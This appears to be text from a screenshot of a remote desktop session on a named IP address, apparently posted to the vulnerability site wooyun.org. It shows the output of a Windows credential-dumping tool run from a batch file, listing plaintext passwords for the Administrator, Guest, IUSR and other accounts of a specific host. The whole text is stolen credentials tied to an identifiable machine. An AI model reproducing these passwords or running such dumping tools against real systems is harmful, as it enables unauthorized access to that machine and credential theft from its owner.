 219.247.255.22 - 远程桌面
C:\WINDOWS\123.bat
UserName: admim
LogonDomain: QHMD-BVKWKHXQ9G
password: admin123s
UserName: NETWORK SERVICE
LogonDomain: NT AUTHORITY
password:
UserName: LOCAL SERVICE
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName:
LogonDomain:
Specific LUID NOT found
UserName: Administrator
LogonDomain: QHMD-BVKWKHXQ9G
password: bmwy_tcb*3w120710
UserName: Guest
LogonDomain: QHMD-BVKWKHXQ9G
password: 974168625
UserName: IUSR_QHMD-BVKWKHXQ9G
LogonDomain: QHMD-BVKWKHXQ9G
password: \g7N`LN^Z5S~O0
UserName: ANONYMOUS LOGON
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName: QHMD-BVKWKHXQ9G$
LogonDomain: WORKGROUP
Specific LUID NOT found
Press any Key to EXIT ...
www.wooyun.org